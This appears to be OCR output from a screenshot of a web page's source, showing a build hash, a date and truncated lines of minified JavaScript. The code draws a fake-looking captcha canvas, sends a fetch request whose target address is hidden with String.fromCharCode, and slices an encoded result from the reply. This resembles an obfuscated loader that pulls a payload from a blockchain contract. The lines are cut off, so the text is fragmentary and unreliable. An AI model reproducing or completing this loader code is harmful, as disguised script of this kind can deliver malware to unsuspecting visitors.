
Build Hash:
df47c5ef716f6abd17f197331e5db6fa
🗓 2026-05-05
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),